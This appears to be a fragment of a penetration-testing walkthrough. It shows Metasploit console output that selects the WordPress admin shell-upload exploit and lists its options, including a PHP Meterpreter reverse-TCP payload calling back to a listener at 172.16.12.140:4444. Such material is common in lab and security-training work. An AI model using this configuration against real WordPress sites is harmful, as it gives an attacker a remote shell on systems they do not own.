 msf6 > use 2
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/wp_admin_shell_upload) > show options
Module options (exploit/unix/webapp/wp_admin_shell_upload):
   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   PASSWORD                    yes       The WordPress password to authenticate with
   Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS                      yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
   RPORT      80               yes       The target port (TCP)
   SSL        false            no        Negotiate SSL/TLS for outgoing connections
   TARGETURI  /                yes       The base path to the wordpress application
   USERNAME                    yes       The WordPress username to authenticate with
   VHOST                       no        HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  172.16.12.140    yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   WordPress